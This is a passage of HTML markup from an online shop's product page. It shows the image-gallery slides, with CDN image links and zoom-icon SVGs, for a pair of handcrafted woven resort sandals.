//euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394316606">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394349374"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394349374"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/8FT6S864c1ba152104997a5780853fcf39179t_f094f469-91b6-4ae9-a956-29dd1a2e000d.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394349374">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394382142"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394382142"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN019hs1Zo1p1S5EJM1YJ__2200736745300-0-cib_63638933-92da-44d0-880f-b0b7a4999a7d.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394382142">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394414910"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394414910"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/jLonS094dd8343d66474dadc8c23c2eeeeb595_056bb0af-c271-4dce-9e96-342d3a8b6c98.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394414910">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394513214"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394513214"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
